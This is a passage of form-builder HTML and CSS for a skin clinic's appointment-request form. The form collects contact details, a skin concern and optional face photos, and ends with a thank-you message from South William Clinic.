.flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-111570 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-111570 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-111570 .flatpickr-day.endRange.nextMonthDay {\n    background: var(--gfb-primary-color);\n    border-color: var(--gfb-primary-color);\n}\n.globo-form-id-111570 .globo-paragraph {\n    background: #fff;\n    color: var(--gfb-color-textColor, #000);\n    width: 100%!important;\n}\n\n[dir=\"rtl\"] .globo-form-app .header .title,\n[dir=\"rtl\"] .globo-form-app .header .description,\n[dir=\"rtl\"] .globo-form-id-111570 .globo-form-app .globo-heading,\n[dir=\"rtl\"] .globo-form-id-111570 .globo-form-app .globo-label,\n[dir=\"rtl\"] .globo-form-id-111570 .globo-form-app .globo-form-control label.globo-label,\n[dir=\"rtl\"] .globo-form-id-111570 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    text-align: right;\n}\n\n[dir=\"rtl\"] .globo-form-app .line {\n    left: unset;\n    right: 50%;\n}\n\n[dir=\"rtl\"] .globo-form-id-111570 .globo-form-app .line.-start {\n    left: unset;    \n    right: 0%;\n}\n\n\u003c\/style\u003e\n\n\n\n\n\u003cdiv class=\"globo-form-app boxed-layout gfb-style-flat_rounded  gfb-font-size-medium\" data-id=111570\u003e\n    \n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"https:\/\/app.powerfulform.com\/api\/front\/form\/111570\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=111570\u003e\n        \n            \n            \u003cdiv class=\"header\" data-path=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003e\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003cp class=\"ql-align-center\"\u003eTo arrange your appointment, please fill out the form below. This helps our team give you a call back and schedule your visit.\u003c\/p\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=111570\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                    \n                                    \n                                    \n                                    \n                                    \u003cdiv class=\"step last \" data-element-id=\"group-1\"  data-step=\"0\" \u003e\n                                        \u003cdiv class=\"step__content\"\u003e\n                                            \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                            \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                                \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                                \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                            \u003c\/svg\u003e\n                                            \u003cdiv class=\"lines\"\u003e\n                                                \n                                                    \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                                \n                                                \u003cdiv class=\"line -background\"\u003e\n                                                \u003c\/div\u003e\n                                                \u003cdiv class=\"line -progress\"\u003e\n                                                \u003c\/div\u003e\n                                            \u003c\/div\u003e  \n                                        \u003c\/div\u003e\n                                    \u003c\/div\u003e\n                                \n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                            \n                            \n                            \n                            \n                                \u003cdiv class=\"panel \" data-element-id=\"group-1\" data-id=111570  data-step=\"0\" style=\"padding-top:0\"\u003e\n                                    \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text' data-element-id='text-1'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"111570-text-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"First Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"First Name\"\u003eFirst Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"111570-text-1\" name=\"text-1\" placeholder=\"First Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-text-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text' data-element-id='text'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"111570-text\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Last Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Last Name\"\u003eLast Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"111570-text\" name=\"text\" placeholder=\"Last Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-text-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='email' data-element-id='email'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"111570-email\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Email\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"flat_rounded-input\" id=\"111570-email\" name=\"email\" placeholder=\"Email\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-email-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='phone' data-element-id='phone-1' \u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"111570-phone-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Phone\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Phone\"\u003ePhone\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input gfb__phone-placeholder\" input-placeholder=\"\"\u003e\n        \n        \n        \n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"flat_rounded-input\" id=\"111570-phone-1\" name=\"phone-1\" placeholder=\"\" presence    default-country-code=\"auto\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-phone-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='select' data-element-id='select-1' data-default-value=\"\" data-type=\"select\" \u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"111570-select-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Primary skin concern\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Primary skin concern\"\u003ePrimary skin concern\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cselect data-searchable=\"\" name=\"select-1\"  id=\"111570-select-1\" class=\"flat_rounded-input wide\" \u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"Acne\" \u003eAcne\u003c\/option\u003e\n            \n            \u003coption value=\"Ageing\" \u003eAgeing\u003c\/option\u003e\n            \n            \u003coption value=\"Melasma\" \u003eMelasma\u003c\/option\u003e\n            \n            \u003coption value=\"Pigmentation\" \u003ePigmentation\u003c\/option\u003e\n            \n            \u003coption value=\"Redness \/ Rosacea\" \u003eRedness \/ Rosacea\u003c\/option\u003e\n            \n            \u003coption value=\"Sagging Skin\" \u003eSagging Skin\u003c\/option\u003e\n            \n            \u003coption value=\"Sensitive Skin\" \u003eSensitive Skin\u003c\/option\u003e\n            \n            \u003coption value=\"Wrinkles\" \u003eWrinkles\u003c\/option\u003e\n            \n            \u003coption value=\"Other\" \u003eOther\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-select-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='textarea' data-element-id='textarea'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"111570-textarea\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Any further details or treatment(s) of interest?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Any further details or treatment(s) of interest?\"\u003eAny further details or treatment(s) of interest?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003ctextarea id=\"111570-textarea\"  data-type=\"textarea\" class=\"flat_rounded-input\" rows=\"3\" name=\"textarea\" placeholder=\"Message\"   \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-textarea-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='heading' data-element-id='heading-1'\u003e\n    \u003ch3 tabindex=\"0\" class=\"heading-title globo-heading\" id=\"heading-1\" \u003ePHOTO UPLOAD (RECOMMENDED)\u003c\/h3\u003e\n    \u003cp tabindex=\"0\" class=\"heading-caption\"\u003eYour photos help our specialists assess your skin concern accurately before your consultation. This way, we can give you personalised advice and recommend the most effective treatment options.\u003c\/p\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-3'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-111570-file2-3\" class=\"flat_rounded-label globo-label \" data-label=\"Left Side\"\u003e\u003cspan class=\"label-content\" data-label=\"Left Side\"\u003eLeft Side\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Left Side\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"111570-file2-3\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-3\"  \/\u003e\n            \u003clabel for=\"temp-for-111570-file2-3_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-111570-file2-3_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-3_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"111570-file2-3\"  name=\"file2-3\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-file2-3-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-2'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-111570-file2-2\" class=\"flat_rounded-label globo-label \" data-label=\"Right Side\"\u003e\u003cspan class=\"label-content\" data-label=\"Right Side\"\u003eRight Side\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Right Side\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"111570-file2-2\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-2\"  \/\u003e\n            \u003clabel for=\"temp-for-111570-file2-2_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-111570-file2-2_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-2_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"111570-file2-2\"  name=\"file2-2\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-file2-2-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-1'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-111570-file2-1\" class=\"flat_rounded-label globo-label \" data-label=\"Front Facing\"\u003e\u003cspan class=\"label-content\" data-label=\"Front Facing\"\u003eFront Facing\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Front\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"111570-file2-1\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-1\"  \/\u003e\n            \u003clabel for=\"temp-for-111570-file2-1_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-111570-file2-1_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-1_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"111570-file2-1\"  name=\"file2-1\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-file2-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-4'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-111570-file2-4\" class=\"flat_rounded-label globo-label \" data-label=\"Area of Concern\"\u003e\u003cspan class=\"label-content\" data-label=\"Area of Concern\"\u003eArea of Concern\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Choose file or drag here\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"111570-file2-4\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-4\"  \/\u003e\n            \u003clabel for=\"temp-for-111570-file2-4_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-111570-file2-4_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-4_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"111570-file2-4\"  name=\"file2-4\"  placeholder=\"Choose file or drag here\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-file2-4-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                        \n                                    \n                                    \n                                        \n                                        \n                                    \n                                \u003c\/div\u003e\n                            \n                        \n                    \u003c\/div\u003e\n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \n                                \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n                            \n                            \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                                \u003cdiv class=\"gfb__content-discount\"\u003e\n                                    \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                                    \u003cdiv class=\"gfb__copy\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e\n                                    \u003cdiv class=\"gfb__copied\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e        \n                                \u003c\/div\u003e\n                            \u003c\/div\u003e\n                            \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\" data-path=\"footer\" \u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden flat_rounded-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit flat_rounded-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSUBMIT' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \n    \u003cdiv class=\"message success\"\u003e\n        \n            \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n        \n        \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n            \u003cdiv class=\"gfb__content-discount\"\u003e\n                \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                \u003cdiv class=\"gfb__copy\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__copied\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great 